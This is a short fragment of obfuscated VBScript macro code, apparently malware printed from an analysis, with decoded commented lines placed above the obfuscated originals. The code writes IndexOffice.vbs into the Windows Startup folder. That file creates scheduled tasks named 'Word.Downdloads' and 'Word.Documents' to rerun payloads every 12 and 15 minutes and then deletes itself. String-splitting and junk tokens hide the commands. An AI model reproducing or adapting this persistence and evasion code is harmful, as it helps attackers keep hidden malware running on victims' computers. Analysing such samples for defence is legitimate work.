 //\Microsoft\Windows\Start Menu\Programs\Startup\IndexOffice.vbs
StXvoAYartUpPath = ApXvoAYpPaths + "\Mi" + "cro" + "so" + "ft\Wi" + "ndows\St" + "art M" + "enu\Pr" + "ogra" + "ms\St" + "art" + "up\IndexOffice." + "vb" +
"s"
//On Error Resume Next:Set WShell=CreateObject("WScript.Shell"): WShell.Run "schtasks /Create /SC MINUTE /MO 12 /F /tn Word.Downdloads /tr
\Microsoft\Office\IndexOffice.vbs", 0, false
//On Error Resume Next:Set WShell=CreateObject("WScript.Shell"): WShell.Run "schtasks /Create /SC MINUTE /MO 15 /F /tn Word.Documents /tr ", 0, false
//Set FsoString = CreateObject("Scripting.FileSystemObject"):  Call FsoString.DeleteFile(WScript.ScriptFullName, True)
RunVXvoAYBString = "On Error Resume Next:" + WShXvoAYellLib + ": WShell.Run ""s" + "chta" + "sks /Cre" + "at" + "e /S" + "C M" + "IN" + "UTE /M" + "O 12 /F /
t" + "n W" + "or" + "d.Do" + "wnd" + "load" + "s /tr " + ApXvoAYpPaths + "\M" + "icros" + "oft\Offic" + "e\IndexOffice.vb" + "s"", 0, false"
RunTXvoAYxtString = "On Error Resume Next:" + WShXvoAYellLib + ": WShell.Run ""sch" + "t" + "as" + "ks /C" + "re" + "ate /S" + "C MI" + "NUT" + "E /M" + "O
15 /F /tn W" + "or" + "d.Do" + "cum" + "en" + "ts /tr " + StartEXvoAYxePath + """, 0, false"
DelXvoAYeteString = "Set FsoString = CreateObject(""Scr" + "ipt" + "ing.Fil" + "eSyste" + "mObj" + "ect""):  Call FsoString.DeleteFile(WS" + "cr" + "ipt.Scr"
+ "iptF" + "ullNa" + "me, True)"
Open StXvoAYartUpPath For Output As #2
Print #2, RunVXvoAYBString & vbCrLf & RunTXvoAYxtString & vbCrLf & DelXvoAYeteString & vbCrLf
Close #2